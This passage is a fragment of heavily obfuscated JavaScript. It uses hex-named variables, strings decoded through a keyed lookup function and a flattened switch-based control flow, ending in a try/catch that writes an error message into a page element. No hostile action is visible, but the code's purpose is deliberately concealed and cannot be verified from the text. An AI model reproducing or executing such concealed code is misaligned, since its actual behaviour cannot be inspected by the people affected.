'\x57\x59\x77\x63')](_0x3346d9,_0x2053bd[_0xd8e0('0x1c4', '\x34\x63\x6d\x6d')](_0x38dcfa,_0x1c7f2d));}continue;case'\x35':if(!_0x3a9421[_0xd8e0('0x1c5', '\x43\x74\x24\x43')])_0x3a9421[_0xd8e0('0x1c6', '\x34\x51\x47\x31')]=_0x36e7a2;continue;case'\x36':_0x2053bd[_0xd8e0('0x1c7', '\x65\x29\x6e\x56')](_0x3346d9,_0x2053bd[_0xd8e0('0x1c8', '\x39\x33\x6d\x5e')](_0x38dcfa,_0x1c7f2d));continue;case'\x37':_0x5e0143();continue;}break;}}catch(_0x359fcb){_0x3a4ad4[_0xd8e0('0x1c9', '\x41\x49\x5b\x21')](_0xd8e0('0x1ca', '\x67\x26\x7a\x6b'))[_0xd8e0('0x1cb', '\x69\x4c\x56\x29')]=_0xd8e0('0x1cc', '\x39\x33\x6d\x5e')+_0x3a9421[_0xd8e0('0x1cd', '\x50\x56\x31\x7a')](_0x359fcb[_0xd8e0('0x1ce', '\x73\x6f\x35\x45')]);}finally{if(_0x139ab8)_0x61c411[_0xd8e0('0x1cf', '\x69\x4c\x56\x29')]=_0x139ab8;}}());